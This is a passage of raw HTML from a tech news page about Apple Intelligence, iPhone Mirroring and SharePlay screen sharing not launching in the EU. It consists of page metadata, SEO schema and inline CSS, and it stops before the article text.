

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/
body_size: 255632
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Apple Intelligence, iPhone Mirroring to Mac, and SharePlay Screen Sharing won’t be available in the European Union at launch - Techtalkarena</title>
	<meta charset="UTF-8">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://techtalkarena.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2024/06/lcimg_ca61fcb8_ae16_4dcb_8b5a_e5ca6510cfad.jpeg?fit=1400%2C1050&ssl=1" /><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://techtalkarena.com/wp-content/uploads/2021/03/tt1-240x300.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://techtalkarena.com/wp-content/uploads/2021/03/cropped-tt1-300x300.jpg"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Apple Intelligence, iPhone Mirroring to Mac, and SharePlay Screen Sharing won’t be available in the European Union at launch" />
	<meta property="og:description" content="Apple announced Friday that three major features for its upcoming operating systems will not be available in the European Union, when iOS 18 and macOS" />
	<meta property="og:url" content="https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/" />
	<meta property="og:site_name" content="Techtalkarena" />
	<meta property="article:publisher" content="https://www.facebook.com/Techtalkarena-103992921797802" />
	<meta property="article:author" content="https://www.facebook.com/princecharlesowusubekoe" />
	<meta property="article:published_time" content="2024-06-22T12:29:41+00:00" />
	<meta property="article:modified_time" content="2024-06-22T15:27:23+00:00" />
	<meta property="og:image" content="https://techtalkarena.com/wp-content/uploads/2024/06/lcimg_ca61fcb8_ae16_4dcb_8b5a_e5ca6510cfad.jpeg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="1050" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SaintPrince_04" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/SaintPrince_4" />
	<meta name="twitter:site" content="@Techtalkarena" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="SaintPrince_04" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/#article","isPartOf":{"@id":"https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/"},"author":{"name":"SaintPrince_04","@id":"https://techtalkarena.com/#/schema/person/5ad0a441e1df4987627bef799fc1aa5e"},"headline":"Apple Intelligence, iPhone Mirroring to Mac, and SharePlay Screen Sharing won’t be available in the European Union at launch","datePublished":"2024-06-22T12:29:41+00:00","dateModified":"2024-06-22T15:27:23+00:00","mainEntityOfPage":{"@id":"https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/"},"wordCount":347,"commentCount":0,"publisher":{"@id":"https://techtalkarena.com/#organization"},"image":{"@id":"https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/techtalkarena.com/wp-content/uploads/2024/06/lcimg_ca61fcb8_ae16_4dcb_8b5a_e5ca6510cfad.jpeg?fit=1400%2C1050&ssl=1","keywords":["iOS 18"],"articleSection":["Apple"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/#respond"]}]},{"@type":"WebPage","@id":"https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/","url":"https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/","name":"Apple Intelligence, iPhone Mirroring to Mac, and SharePlay Screen Sharing won’t be available in the European Union at launch - Techtalkarena","isPartOf":{"@id":"https://techtalkarena.com/#website"},"primaryImageOfPage":{"@id":"https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/#primaryimage"},"image":{"@id":"https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/techtalkarena.com/wp-content/uploads/2024/06/lcimg_ca61fcb8_ae16_4dcb_8b5a_e5ca6510cfad.jpeg?fit=1400%2C1050&ssl=1","datePublished":"2024-06-22T12:29:41+00:00","dateModified":"2024-06-22T15:27:23+00:00","breadcrumb":{"@id":"https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/#primaryimage","url":"https://i0.wp.com/techtalkarena.com/wp-content/uploads/2024/06/lcimg_ca61fcb8_ae16_4dcb_8b5a_e5ca6510cfad.jpeg?fit=1400%2C1050&ssl=1","contentUrl":"https://i0.wp.com/techtalkarena.com/wp-content/uploads/2024/06/lcimg_ca61fcb8_ae16_4dcb_8b5a_e5ca6510cfad.jpeg?fit=1400%2C1050&ssl=1","width":1400,"height":1050},{"@type":"BreadcrumbList","@id":"https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://techtalkarena.com/"},{"@type":"ListItem","position":2,"name":"Apple Intelligence, iPhone Mirroring to Mac, and SharePlay Screen Sharing won’t be available in the European Union at launch"}]},{"@type":"WebSite","@id":"https://techtalkarena.com/#website","url":"https://techtalkarena.com/","name":"Techtalkarena","description":"Lets Talk Technology","publisher":{"@id":"https://techtalkarena.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techtalkarena.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://techtalkarena.com/#organization","name":"TECHTALKARENA","url":"https://techtalkarena.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://techtalkarena.com/#/schema/logo/image/","url":"https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/05/tt1-240x300-1.jpg?fit=240%2C300&ssl=1","contentUrl":"https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/05/tt1-240x300-1.jpg?fit=240%2C300&ssl=1","width":240,"height":300,"caption":"TECHTALKARENA"},"image":{"@id":"https://techtalkarena.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Techtalkarena-103992921797802","https://x.com/Techtalkarena"]},{"@type":"Person","@id":"https://techtalkarena.com/#/schema/person/5ad0a441e1df4987627bef799fc1aa5e","name":"SaintPrince_04","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://techtalkarena.com/#/schema/person/image/","url":"https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/05/132003270_1430305003844471_4013584456197713198_n.jpg?fit=96%2C64&ssl=1","contentUrl":"https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/05/132003270_1430305003844471_4013584456197713198_n.jpg?fit=96%2C64&ssl=1","caption":"SaintPrince_04"},"sameAs":["https://techtalkarena.com","https://www.facebook.com/princecharlesowusubekoe","https://www.instagram.com/saintprince_4/","https://x.com/https://twitter.com/SaintPrince_4"],"url":"https://techtalkarena.com/author/saintprince_04/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Techtalkarena &raquo; Feed" href="https://techtalkarena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Techtalkarena &raquo; Comments Feed" href="https://techtalkarena.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Techtalkarena &raquo; Apple Intelligence, iPhone Mirroring to Mac, and SharePlay Screen Sharing won’t be available in the European Union at launch Comments Feed" href="https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techtalkarena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechtalkarena.com%2Fapple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techtalkarena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechtalkarena.com%2Fapple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://techtalkarena.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 